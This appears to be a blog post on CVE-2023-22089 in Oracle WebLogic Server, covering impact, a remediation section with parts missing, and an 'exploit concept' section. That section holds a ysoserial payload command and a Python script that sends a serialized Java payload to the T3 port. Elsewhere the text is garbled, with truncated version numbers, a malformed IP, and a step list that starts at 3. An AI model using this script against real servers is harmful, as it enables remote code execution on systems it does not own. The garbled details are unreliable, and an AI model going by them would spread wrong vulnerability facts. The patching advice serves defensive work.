CVE-2023-22089 targets one of the most widely-used application servers in enterprise environments: Oracle WebLogic Server. This critical vulnerability was privately disclosed in Oracle’s July 2023 Critical Patch Update and affects the "Core" component of both versions 12.2.1.4. and 14.1.1... With a terrifying CVSS 3.1 base score of 9.8, it can be exploited remotely by an unauthenticated attacker—no user interaction required.
This post will break down the vulnerability, show exploit concepts, and give actionable advice for remediation. This is not just a rehash of Oracle’s advisory—I'll guide you through how attackers approach the problem, how it happens, and what you can do today to defend your environments.
Impact: Complete takeover (Confidentiality, Integrity, Availability)
- CVSS 3.1 Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Score: 9.8/10
Official Oracle Advisory:
Oracle Critical Patch Update Advisory – July 2023
Why is This So Dangerous?
WebLogic is often public-facing, and the affected protocols (T3, IIOP) are enabled by default. If you're running either of the affected versions without the latest CPU patches, an attacker can send a specially crafted request from anywhere on the network to gain full control over your server.
Technical Summary
CVE-2023-22089 is an input validation flaw in the "Core" component, reached via the T3 or IIOP protocol listeners. These are proprietary and Java RMI-based RPC protocols fundamental to WebLogic communication.
Craft Payload: Build a custom serialized Java object or malformed protocol message.
3. Send to T3/IIOP Endpoint: Transmit the exploit—often an insecure object deserialization chain.
4. Achieve RCE: The WebLogic server handles the malicious object, resulting in code execution as the server user.
Code Snippet: Exploit Concept
> NOTE: This is not a weaponized exploit, but illustrates the attack method for educational purposes!
You can use the popular ysoserial tool to create a payload for Java deserialization, and a simple Python script to send it to the T3 port.
import socket
# Generate your payload using ysoserial (example: CommonsCollections1)
# $ java -jar ysoserial.jar CommonsCollections1 'touch /tmp/hacked' > payload.bin
with open('payload.bin', 'rb') as f:
payload = f.read()
HOST = '192..2.10' # Target WebLogic IP
PORT = 7001 # Default T3 port
# T3 handshake header, adjust as needed for context
T3_HEADER = b't3 12.2.1.4.\nAS:255\nHL:19\n\n'
with socket.create_connection((HOST, PORT)) as s:
s.sendall(T3_HEADER + payload)
print("[*] Payload sent, check target for effect.")
--
> Payload generation and real exploit development require a deep understanding of WebLogic internals and Java object deserialization chains.
>
> Many public PoCs will emerge over time; keep systems patched.
Who is Affected?
- Any enterprise, cloud, or developer environment running WebLogic Server 12.2.1.4. or 14.1.1.. exposed to untrusted networks
1. PATCH IMMEDIATELY!
- Apply the July 2023 Critical Patch Update *now*.
Console: Protocols > Protocols > T3 or IIOP
- Command-line/domain XML settings
Oracle Advisory:
https://www.oracle.com/security-alerts/cpujul2023.html
NVD Entry:
https://nvd.nist.gov/vuln/detail/CVE-2023-22089
ysoserial (Deserialization Payload Tool):
https://github.com/frohoff/ysoserial
Final Thoughts
CVE-2023-22089 exemplifies how dangerous insecure deserialization and weak input validation remain for Java-based middleware. Attackers can move from scan to exploit in seconds unless you patch. Oracle WebLogic continues to be a high-value target in ransomware and cryptojacking campaigns due to vulnerabilities like this.
Don’t wait for compromise—patch, segment your network, and review your exposure now!
If you enjoyed this technical breakdown, share it to help others secure their Oracle environments. If you have questions or want a walkthrough specific to your environment, feel free to comment or reach out.
*Stay safe, patch often, and monitor what matters!*
Timeline
Published on: 10/17/2023 22:15:14 UTC
Last modified on: 10/23/2023 18:19:47 UTC
